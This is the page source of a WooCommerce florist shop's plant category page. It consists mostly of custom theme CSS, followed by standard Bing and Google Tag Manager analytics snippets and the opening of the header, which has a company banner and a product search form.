a.wpccb_copy,a:hover.wpccb_copy {
	font-weight: bold;
    background: #83b735;
    color: #fff;
    padding: 8px 22px;
}

.zak-scroll-to-top {
   
	background-color: #83b735;}

p.form-row.validate-required {
  margin-top: 20px;
    margin-bottom: 12px;
    font-size: 1.5rem;
   	font-weight: 500;
}


.woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce ul.products a.button, .woocommerce div.product form.cart .button, .wp-block-button .wp-block-button__link, .woocommerce button.button:disabled[disabled], .tg-sticky-panel .tg-checkout-btn a {
    color: #fff !important;
}
	
	.zak-page-header {
    display: none;
}

.woocommerce-cart .actions .button {
    width: 100%;
    border: 1px solid #93c01f;
	background-color: #93c01f;
}
	

@media (min-width: 600px) {
	

	
	.zak-mobile-nav__header .zak-mobile-nav-close {

    top: 30px;
		right: 20px;}
	
	.zak-mobile-nav__header .zak-mobile-nav-close::before {
    font-family: "FontAwesome" !important;
    content: "\f057";
    font-size: 26px;
}
	

.single-product .product .variations_form .variations_button, .single-product .cart  {
 	display: inline-block !important;

	
	}
	
	.single-product .product .entry-summary .quantity .zak-qty-plus 
	{
    
		left: 70px;
		right:unset;
	
	}
	
	.woocommerce div.product form.cart .button {
		margin-top:20px;
	}
	
}

@media (min-width: 768px) {
	

	
	.single_variation_wrap p {
		margin-bottom:5px;
	}
	
	.wc-pao-addon-heading {
    margin: 0;
}
	.wcsatt-options-product-prompt .wcsatt-options-prompt-text {
    margin: 0 0 0.4em;
}

	.woocommerce-tabs .panel {
		max-width: 1300px;
	}
	
	.woocommerce-cart .coupon {
	margin-bottom:25px;
}

}

/***** End  of New zakra theme CSS   ******/

body.page  .tg-page-header, .product_meta,
.tg-menu-item-search {
display:none;
}

.tg-site-header-top {
	display:block !important;
}

.vc_images_carousel .vc_carousel-inner .vc_carousel-slideline .vc_carousel-slideline-inner {
	text-align:center;
}

body.wp-megamenu .site-header .site-branding {
    display: block;
}

.tg-site-footer .tg-site-footer-widgets ul li a {
	    text-transform: uppercase;
}

.everest img {
	display: block;
}

#imgCarousel2 {
	text-align:center;
}

.everest > a.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-shape-square.vc_btn3-style-outline.vc_btn3-color-green {
	background:#93c01f;
	color:#fff;
	padding:17px 50px;
	min-width:500px;
		font-weight:bold;
	font-size:1.3em;
}

.woocommerce form .form-row textarea {
	height: 7em;}

#wp-megamenu-menu-primary>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget, .wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu li {
    
    border-bottom: 1px dotted #dddddd;
}

ul#mobile-primary-menu li a {
   
    text-transform: uppercase;
}

#secondary .widget ul li a {
	font-size:16px;
}

.vc_images_carousel {
   
    margin: 0 auto !important;
}

#wp-megamenu-menu-primary>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget {
	padding-left:3px;
}

ul#mobile-primary-menu  li a {
	    color: #000;
}


	ul.sub-menu li a {
    font-size: 1.1rem !important;
}


#wp-megamenu-menu-primary>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget:hover,  .wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu li:hover {
	background:#e9f7d2;
}

.tg-mobile-navigation > div ul li.current_page_ancestor > a, .tg-mobile-navigation > div ul li.current-menu-ancestor > a, .tg-mobile-navigation > div ul li.current_page_item > a, .tg-mobile-navigation > div ul li.current-menu-item > a {
    color: #000;
}

.tg-mobile-navigation li.page_item_has_children .tg-submenu-toggle::after, .tg-mobile-navigation li.menu-item-has-children .tg-submenu-toggle::after {

    font-size: 18px;
    color: #96c253;
}

.tg-mobile-toggle .tg-icon-bars {
    font-size: 2.5rem;

}

.wc-prl-recommendations {
display:none;
}

.site-branding .mobile-custom-logo-link img {
    max-width: 200px;
}

.wpmm_brand_logo_wrap, ul#menu-primary-menu li#wp-megamenu-item-wpmm-search-icon {

}

.wpmm_brand_logo_wrap {
	float: none;}

.wpmm_brand_logo_wrap img {
    margin-right: 0;
}

#wp-megamenu-menu-primary {
	padding-left:0;
	padding-right:0;
}

.tg-site-header-top ul.menu li a {
 font-size:.9em;
    border-right: 1px solid #93c01f;
}

body.woocommerce-cart #colophon, body.woocommerce-checkout  #colophon {
	display:none;
}


.newslettermailchimpCol  {
	padding:0 !important;
}

.newslettermailchimpCol .vc_column-inner{
	padding-top:0 !important;
}

#mc_embed_signup {
    background: #f4f4f4 !important;
  
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  font-size:1.1em;
	font-weight: 600;}

.woocommerce-info {
    border-top-color: #93c01f;
}

.woocommerce-error, .woocommerce-info, .woocommerce-message {
 
	border-top: 3px solid #93c01f;
}

.woocommerce-info::before {
    color: #93c01f;
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
	    margin-top: 3px;
}

#infoRow {
	padding-top:12px;
}

h1.subheaderCAT {
  font-size: 1.872rem;
    line-height: 1.3;
}

.entry-content p {
    margin-bottom: 1.1em;
}

p, h1, h2, h3, h4, h5, h6 {
    font-family: "Poppins", Arial, Helvetica, sans-serif !important;
}

ul.sub-menu   li a {
	font-size:1rem;
}

.woocommerce {
    padding-top: 15px;
}


h1, .h1 {
	    font-size: 26px;
}

.tg-primary-menu > div ul li a {
	text-transform:uppercase !important;
	font-size:16px !important;
}

.tg-site-header-top ul.menu li a {
    font-size: .9em !important;
    text-transform: uppercase;
}

.tm-description h5 {
	font-size:1em;
}

.wp-megamenu-wrap .wpmm-nav-wrap > ul > li > a:hover {
    color: #000;
    background: #d8e7b1;
}

.wp-megamenu-wrap .wpmm-nav-wrap > ul > li > a, .wp-megamenu-wrap .wpmm-nav-wrap > ul > li .wpmm-search-wrap > a.search-open-icon {
	padding: 5px 12px !important;}

.tg-site-layout--default .content-area {
	max-width: 1376px;}

.tg-primary-menu > div ul li.current_page_ancestor > a, .tg-primary-menu > div ul li.current-menu-ancestor > a, .tg-primary-menu > div ul li.current_page_item > a, .tg-primary-menu > div ul li.current-menu-item > a {
    color: #333333;
}

.tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current-menu-item > a::before {

    background-color: #83b735;
}

li a {

font: "Lato", Arial, Helvetica, sans-serif;
   font-weight: 400;
color: #6f6d6d;
font-size: 18px;
}

.greenStripe p {
	margin-bottom:0;
}

li.trail-item a {
	font-size:14px;
}

.tg-site-footer-widgets li a {
	font-size:14px;
}

.tg-scroll-to-top {
  
    background-color: #99c32b;
}

.tg-site-header-top ul.menu li a {
   
    font-size: 1.1em;
}

.single-product .related {
	display:none;
}


.rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term).selected, .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term).selected:hover {
    box-shadow: 0 0 0 2px #83b735;
}

.rtwpvs-term.selected .rtwpvs-term-span.rtwpvs-term-span-button {
    color: #fff !important;
}

.rtwpvs-term.selected .rtwpvs-term-span.rtwpvs-term-span-button:hover {
    color: #83b735 !important;
}

.rtwpvs-term.selected {
    background-color: #83b735 !important;
	
}

.zak-top-bar .menu a:hover {
    color: #a5c751;
}

.tm-extra-product-options .tm-cell p {
    font-size: 12px !important;
    color: #333 !important;
	    margin-bottom: 0;
}

.tm-extra-product-options .tm-epo-field-label {
   
    font-size: 15px;
}

.woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce ul.products a.button, .woocommerce div.product form.cart .button, .wp-block-button .wp-block-button__link, .woocommerce button.button:disabled[disabled], .tg-sticky-panel .tg-checkout-btn a {
	text-transform: uppercase;
    color: #fff;
}

@media (min-width: 1200px) {
	
	.dgwt-wcas-search-wrapp {
		min-width: 390px;}
	
	.vc_images_carousel .vc_carousel-inner {
      width: 90% !important;
}
	
	#subSlider		.vc_images_carousel .vc_carousel-inner {
      width: 100% !important;
}
	
	
	
	.tg-menu-item-search {
		display:none;
	}
	
	.homeLeftBannerCol .vc_column-inner {
padding:25px;
background: rgb(246 246 246 / 80%);
	    max-width: 40% !important;
    margin-left: calc(50% - 20%) !important;
}

.homeRightBannerCol .vc_column-inner {
padding:25px;
background: rgb(246 246 246 / 80%);
    max-width: 40%!important;
    margin-left: calc(50% - 20%)!important;
}
	
	.tg-site-header-top .tg-header-top-right-content ul {
 
    padding-right: 75px;
}
	
	.tg-page-header .tg-page-header__title, .tg-page-content__title {

 
}
	
.tg-container--boxed .tg-site {
    max-width: 1310px;
    box-shadow: 0 0 0 rgb(0 0 0 / 10%);

}
	
}







@media (min-width: 769px) {
	
	.zak-site-layout--centered .zak-primary {
    max-width: 1370px;
    margin: 0 auto;
}
	
	.cartMess {
		padding:0 0 0 0;
		width: 60%;
    float: left;
	}
	
	.cartMess p {
		font-size:14px;
	}
	
	.woocommerce table.my_account_orders .button {
 
    margin-right: 20px;
}
	
	.loginMob a, #wp-megamenu-item-275013,#wp-megamenu-item-275181 {
		display:none;
	}
	

	
	.tg-menu-item-search {
		display:none;
	}
	
	#mce-EMAIL {width: 50% !important;}

	.site-branding .custom-logo-link img {
    max-width: 200px;
}
	
.site-content {
 padding-top: 15px !important;
  margin-top: 0;
}

.homeHero {
	padding-bottom:45px;

	margin: 5px auto;
}

	.homeUSPRow {
		border-top-width: 1px !important;
    border-bottom-width: 1px !important;
    border-top-color: #a1d052 !important;
    border-top-style: solid !important;
    border-bottom-color: #a1d052 !important;
    border-bottom-style: solid !important;
		    padding-top: 15px;
  
    margin-bottom: 25px;
		    margin-top: -20px;
	}
	
.homeUSPRow .homeUSPText {
	margin-bottom:15px;
}

.homeLeftBannerCol {
	padding:45px 25px;
	background: url("/wp-content/uploads/2023/02/rightbannerhome.jpg") no-repeat 50% 0%;

	
}

.homeRightBannerCol {
		padding:45px 25px;
	background: url("	/wp-content/uploads/2023/02/leftbannerhome.jpg") no-repeat 50% 0%;
	
}


.homeLeftBannerCol .vc_column-inner {
padding:25px;
background: rgb(246 246 246 / 80%);
	    max-width: 70%;
    margin-left: calc(50% - 35%);
}

.homeRightBannerCol .vc_column-inner {
padding:25px;
background: rgb(246 246 246 / 80%);
    max-width: 70%;
    margin-left: calc(50% - 35%);
}

	#newslettermailchimpRow {
		margin:0 auto;
	}

.newsletterCol {
text-align: center;
}
	

	
	#newslettermailchimpRow .newsletterCol p {
	 margin-bottom: 0 !important;
}


}


@media (max-width: 768px) {
	
body.home	.zak-content .zak-row {
		    padding-top: 0;
	}
	
	.homeUSPRow {
		display:none !important;
	}
	
	body.woocommerce-cart	.zak-content .zak-row {
    
    padding-top: 0.75em;
	}
	
	body.woocommerce-cart .zak-header.zak-layout-1-style-2 .zak-header-col--2 {
		display:none;
	}
	
	.woocommerce-cart .woocommerce {

    margin-bottom: 0px;
}
	
body.woocommerce-cart .zak-top-bar__2, body.woocommerce-checkout .zak-top-bar__2 {
		display:none;
	}
	
.single-product .product .product_meta {
    display: none !important;
}
	
	.zak-mobile-nav {
		    background-color: #fff;
    color: #333;
		
	}
	
	
	.zak-mobile-menu a {
		color: #333;
	}

	.zak-mobile-nav .zak-icon {
    fill: #333333;
}
	
	.zak-mobile-menu li {
    border-bottom: 1px solid #6dab3c;
}
	
.zak-toggle-menu span {
    margin-right: 20px;
}
	
		#menu-item-330977, #menu-item-274758 {
    border: 2px solid #93c01f;
    padding: 4px 12px;
    border-radius: 5px;
}
	
	#menu-item-274758 > a {
    color: #93c01f;
   
}
	
	#menu-item-330977 a {
    color: #93c01f;
}
	
	.zak-mobile-nav__header .zak-mobile-nav-close::before {
    font-family: "FontAwesome" !important;

    font-size: 24px;
}
	
	ul.sub-menu li a {
       font-size: 1.4rem !important;
    text-transform: uppercase;
}
	
		.zak-main-nav .zak-submenu-toggle, .single-product .product .product_meta {
		display: flex;
	}
	
	.zak-mobile-nav__header .zak-mobile-nav-close {
    top: 40px;
    right: 30px;
	
	}
	
	.zak-main-nav .zak-submenu-toggle .zak-icon {
    width: 20px !important;
    height: 20px !important;
}
	
	.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    font-size: 13px !important;
}
	
	#menu-item-194193 {
		display:none;
	}
	
	.zak-top-bar {
		display:block !important;
	}
	
	.zak-top-bar__1 {
		min-width: 350px;
 
}
	}
	
.tg-header-top-right-content {
		display:none;
	}
	
	
	
	.vc_slide.vc_images_carousel {
		
		max-width: 90% !important;
	}
	
	
	.cartMess p {
		font-size:12px;
	}
	
.carnCarMob img {
		width:76%;
	}
	
	.woocommerce-privacy-policy-text p, p.validate-required, .woocommerce-terms-and-conditions-wrapper p {
		font-size:13px;
	}
	
 .woocommerce table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button {
		text-align:center;
	}
	
	.site-content {
    padding-top: 0;
    padding-bottom: 0;
}
	
	#flowerSubheroColMob .vc_column-inner {
		padding-top:0 !important;
	}

	.tg-site-footer	.widget .widget-title {
		margin-top:35px;
	}
	
	.tg-site-footer .tg-footer-widget-container {
		text-align:center !important;
	}
	
.wpb_text_column.wpb_content_element{padding:0 3rem;
		text-align:center;
	}


.yith-wcwl-items-count .yith-wcwl-icon.fa.fa-heart-o {
	font-size: 24px !important;
	margin-top: 4px;
}

.yith-wcwl-items-count .yith-wcwl-icon.fa.fa-heart-o span {
	background: #83b735;
	top: -14px;
	right: -10px;
}
	
.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .add_to_wishlist{
  font-size: 0;
  background: none !important;
}
}

.single-product .add_to_wishlist.single_add_to_wishlist i {
	font-size: 24px !important;
	color: #000 !important;

}

.single-product .yith-wcwl-add-to-wishlist .yith-wcwl-icon.fa.fa-heart {
  font-size: 24px !important;
	color: #000 !important;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-icon.fa.fa-heart:hover {
	color: #83b735 !important;
}


.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover,.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover
{
	background-color: #83b735;
}

.woocommerce-page.archive .yith-wcwl-wishlistexistsbrowse a i {
	background: #83b735 !important;
	color: #fff !important;
}


.yith-wcwl-wishlistexistsbrowse .yith-wcwl-icon.fa.fa-heart {
	color: #83b735;
}

.wishlist_table.wishlist_view .fa.fa-shopping-cart {
	margin-left: 10px;
	margin-top: 2px;
}




.variations_button button[name="gpls-arcw-quick-view-buy-now-for-woocommerce-buy-now"]{
	margin: 20px 0 0!important;
}

@media screen and (max-width: 576px){
	.variations_button button[name="gpls-arcw-quick-view-buy-now-for-woocommerce-buy-now"]{
		margin-top:10px!important;
	}
}


.page-id-83690 .product.woocommerce.add_to_cart_inline {
	border: none !important;
}

.page-id-83690 .product.woocommerce.add_to_cart_inline .woocommerce-Price-amount.amount {
  display: none;
}

.page-id-83690 a.button.product_type_variable.add_to_cart_button.rtwpvs_add_to_cart {
	display: none;
}

.page-id-83690 .product.woocommerce.add_to_cart_inline {
	width: 174px;
	margin: 0 auto;
	position: relative;
	padding: 0 !important;
}


.page-id-83690 .button.product_type_variable.add_to_cart_button.rtwpvs_add_to_cart.gpls-arcw-quick-view-btn {
	position: absolute;
	left: 0;
	right: 0;
}

.page-id-83690 .button.product_type_variable.add_to_cart_button.rtwpvs_add_to_cart.gpls-arcw-quick-view-btn {
	position: absolute;
	left: 0;
	right: 0;
	background: #7cba78;
	color: #fff !important;
	border: 2px solid #7cba78;
	border-radius: 0;
}



.page-template-default .product.woocommerce.add_to_cart_inline {
	border: none !important;
}

.page-template-default .product.woocommerce.add_to_cart_inline .woocommerce-Price-amount.amount {
  display: none;
}

.page-template-default a.button.product_type_variable.add_to_cart_button.rtwpvs_add_to_cart {
	display: none;
}

.page-template-default .product.woocommerce.add_to_cart_inline {
	width: 174px;
	margin: 0 auto;
	position: relative;
	padding: 0 !important;
}


.page-template-default .button.product_type_variable.add_to_cart_button.rtwpvs_add_to_cart.gpls-arcw-quick-view-btn {
	position: absolute;
	left: 0;
	right: 0;
}

.page-template-default .button.product_type_variable.add_to_cart_button.rtwpvs_add_to_cart.gpls-arcw-quick-view-btn {
	position: absolute;
	left: 0;
	right: 0;
	background: #7cba78;
	color: #fff !important;
	border: 2px solid #7cba78;
	border-radius: 0;
}


.page-template-default .button.product_type_variable.add_to_cart_button.rtwpvs_add_to_cart.gpls-arcw-quick-view-btn:hover {
	background: #fff;
	color:#7cba78 !important;
}


.page-id-83690 .button.product_type_variable.add_to_cart_button.rtwpvs_add_to_cart.gpls-arcw-quick-view-btn:hover {
	background: #fff;
	color:#7cba78 !important;
}




.page-template-default .product.woocommerce.add_to_cart_inline {
	border: none !important;
}

.page-template-default .product.woocommerce.add_to_cart_inline .woocommerce-Price-amount.amount {
  display: none;
}

.page-template-default a.button.product_type_variable.add_to_cart_button.rtwpvs_add_to_cart {
	display: none;
}

.page-template-default .product.woocommerce.add_to_cart_inline {
	width: 174px;
	margin: 0 auto;
	position: relative;
	padding: 0 !important;
}


.page-template-default .button.product_type_variable.add_to_cart_button.rtwpvs_add_to_cart.gpls-arcw-quick-view-btn {
	position: absolute;
	left: 0;
	right: 0;
}

.page-template-default .button.product_type_variable.add_to_cart_button.rtwpvs_add_to_cart.gpls-arcw-quick-view-btn {
	position: absolute;
	left: 0;
	right: 0;
	background: #7cba78;
	color: #fff !important;
	border: 2px solid #7cba78;
	border-radius: 0;
}


.page-template-default .button.product_type_variable.add_to_cart_button.rtwpvs_add_to_cart.gpls-arcw-quick-view-btn:hover {
	background: #fff;
	color:#7cba78 !important;
}

	.post-type-archive-product a.button.product_type_variable-subscription.add_to_cart_button.rtwpvs_add_to_cart {
	margin-left: 48px;
}
	
	.post-type-archive-product a.button.product_type_variable.add_to_cart_button.rtwpvs_add_to_cart {
	margin-left: 48px;
}
.fbf-checkout-cart
{
	list-style: none;
    position: absolute;
    top: 50%;
    transform: translateY(-40px);
    right: 50px;
    margin: 0;
    padding: 0;
}
@media screen and (max-width: 767px) {
	.cstm-wrapp a.btn-class {
    display: block;
    text-align: center;
}
	.woocommerce-billing-fields h3 span {
    display: block;
		text-decoration: underline;
}
	.woocommerce-checkout h3 {

    text-decoration: none;
}
	h3#order_review_heading span{
		 display: block;
		text-decoration: underline;
	}
		h3#order_review_heading{
		text-decoration: none;
	}
h3#ship-to-different-address span.text-changed {
    text-decoration: underline;
	display:block;
}

h3#ship-to-different-address span  {
    text-decoration: none;
}


	.fbf-checkout-cart{
    transform: translateY(-50%);
		
	}
.single_add_to_cart_button.button.alt {
	margin-bottom: 12px;
	margin-left: 0 !important;
}
	.newproductHome.productgreenoutline.flowersubPadding {
	margin-bottom: 30px;
}

	
}	


.archive.tax-product_cat .button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
	margin-left: 26px;
}

.archive.tax-product_cat .button.product_type_variable.add_to_cart_button.rtwpvs_add_to_cart.gpls-arcw-quick-view-btn
{
	margin-left: 0px;
}
.archive.tax-product_cat .button.product_type_variable.add_to_cart_button
{
	margin-left: 26px;
}


.page-id-142821 .product.woocommerce.add_to_cart_inline {
	border: none !important;
}

.page-id-142821 .product.woocommerce.add_to_cart_inline .from,.page-id-142821 .product.woocommerce.add_to_cart_inline .woocommerce-Price-amount.amount,.page-id-142821 .product.woocommerce.add_to_cart_inline .subscription-details,.page-id-142821 .product.woocommerce.add_to_cart_inline .subscription-details
{
  display: none;
}

.page-id-142821 a.button.product_type_variable-subscription.add_to_cart_button.rtwpvs_add_to_cart {
	display: none;
}

.page-id-142821 a.button.product_type_variable.add_to_cart_button.rtwpvs_add_to_cart {
	visibility: hidden;
}

.page-id-142821 button.gpls-arcw-quick-view-btn {
	width: 100%;

}

.page-id-142821 .product.woocommerce.add_to_cart_inline {
	position: relative;
	margin-bottom: 22px;
}

.page-id-142821  .button.product_type_variable.gpls-arcw-quick-view-btn {
	position: absolute;
	left: 0;
}
.zak-scroll-to-top {
    z-index: 99999999999;
	bottom: 71px;
    right: 16px;
}
.tm-ui-dp-wrap .tm-ui-dp{
	max-width:600px;
	left:50%;
	transform:translatex(-50%);
}
.tm-ui-skin-epo .tm-ui-dp-main-header{
	background: #83b735;
	color:#fff;
}
.tm-ui-dp-title .tm-ui-dp-month, .tm-ui-dp-title .tm-ui-dp-year{
	font-size:18px;
	display:inline;
}
.tm-ui-dp-title-button{
	vertical-align:middle;
}
.tm-ui-skin-epo .tm-ui-dp-main-cell.ui-datepicker-unselectable .ui-state-default, .tm-ui-skin-epo .tm-ui-dp-main-cell.ui-state-disabled .ui-state-default {
    color: #000;
}
.tm-ui-dp-buttonpane .tm-ui-dp-btn{
	    background: #83b735;
    color: #fff;
    font-size: 14px;
    border-radius: 6px;
}
.tm-ui-dp-buttonpane .tm-ui-dp-btn:hover{
	color:#fff;
}
.tm-ui-dp-buttonpane .ui-tm-datepicker-current{
	background:#000;
	    margin-left: 10px;
}
.tm-ui-dp-buttonpane{
	margin-top:15px;
}
.tm-ui-skin-epo .tm-ui-dp-main-cell:hover {
    background-color: #83b735;
}
.tm-ui-skin-epo .tm-ui-dp-main-cell:hover a,.tm-ui-skin-epo .tm-ui-dp-main-cell{
	transition:.3s all ease-in-out;
}
.tm-ui-skin-epo .tm-ui-dp-main-cell:hover a{
	color:#fff !important;
}
.tm-datepicker .tm-ui-dp-main-header th {
    line-height: 1.225;
}
#ui-tm-datepicker-div{
	    z-index: 9999999999 !important;
}
.single-product .product .entry-summary .quantity {
    margin-top: 20px;
    position: relative !important;
}
.show-password-input{
display:none;
}
#wp-megamenu-menu-primary>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li a{
	white-space: nowrap;
}
.woocommerce table.my_account_orders .button{
    margin-right: 8px !important;
    margin-top: 5px;
    margin-bottom: 5px;
}
.single-product h3.tc-cell.tc-epo-label.tm-epo-element-label.tc-col-auto.tm-left {
    color: #83b735;
    font-weight: 500;
}
ul.tmcp-ul-wrap.tmcp-elements.tm-extra-product-options-textarea.tm-element-ul-textarea.element_1 li {
    width: 100%;
    max-width: 100%;
}
ul.tmcp-ul-wrap.tmcp-elements.tm-extra-product-options-textarea.tm-element-ul-textarea.element_0 li {
    width: 100%;
    max-width: 100%;
}

.single-product .tm-extra-product-options textarea.tm-epo-field {
    border: 2px solid #83b735;
}

.shop_table.shop_table_responsive .order-total.recurring-total,
.shop_table.shop_table_responsive .cart-discount.coupon-first4.recurring-total{
	display: none !important;
}

/* Mega Menu*/
@media (min-width: 1024px){
	#mega-menu-wrap-menu-primary #mega-menu-menu-primary{
		text-align: center;
	}
	#mega-menu-wrap-menu-primary #mega-menu-menu-primary .mega-menu-grid .mega-sub-menu .mega-menu-row .mega-sub-menu .mega-menu-column {
	 padding: 5px 15px 10px 15px;
}
#mega-menu-wrap-menu-primary #mega-menu-menu-primary .mega-menu-grid .mega-sub-menu .mega-menu-row .mega-sub-menu .mega-menu-column:not(:last-of-type) {
	 border-right: 1px solid #c1da7f;
}
#mega-menu-wrap-menu-primary #mega-menu-menu-primary .mega-menu-grid .mega-sub-menu .mega-menu-row .mega-sub-menu .mega-menu-column .mega-sub-menu .mega-menu-item:not(:last-of-type) {
	 border-bottom: 1px solid #ddd;
}
}
@media (max-width: 1023.98px) {
	 #mega-menu-wrap-menu-primary #mega-menu-menu-primary .mega-menu-grid .mega-sub-menu .mega-menu-row .mega-sub-menu .mega-menu-column .mega-sub-menu .mega-menu-item {
		 border-bottom: 1px solid #ddd;
	}
}
.zak-toggle-menu{
	display: none;
}
.zak-header.zak-layout-1-style-2 .zak-primary-nav{
	display: flex;
	justify-content: center;
	margin-left: unset;
}
body, html {
    overflow-x: hidden;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
		<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"25019879", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
      
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	
	</head>

<body class="archive tax-product_cat term-dracaena term-16611 wp-custom-logo wp-theme-zakra wp-child-theme-zakra-child theme-zakra woocommerce woocommerce-page woocommerce-no-js mega-menu-menu-primary rtwpvs rtwpvs-squared rtwpvs-attribute-behavior-blur rtwpvs-archive-align-left rtwpvs-tooltip hfeed zak-site-layout--left zak-container--wide zak-content-area--bordered has-page-header has-breadcrumbs woocommerce-active wpb-js-composer js-comp-ver-7.1 vc_responsive">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PMHFGX8" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="page" class="zak-site">
				<a class="skip-link screen-reader-text" href="#zak-content">Skip to content</a>
		
		<header id="zak-masthead" class="zak-header zak-layout-1 zak-layout-1-style-2">
		
			<!-- banner -->     
<div class="top-banner" >FLOWERS BY FLOURISH LTD IS AN INDEPENDENTLY OWNED LIMITED COMPANY AND IS NOT A MEMBER OF ANY TELEPHONE OR INTERNET FLOWER DELIVERY NETWORKS NOR IS IT A SUBSIDIARY OF ANY OTHER BRAND.</div>
<div class="zak-top-bar zak-layout-2 zak-top-bar--wide  zak-header-top-dropdown--no-support">
	<div class="zak-top-bar-container">
		<div class="zak-row">
			<div class="zak-top-bar__1">

				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.flowersbyflourish.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Find your perfect Flowers, Plants &amp; Bouquets"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
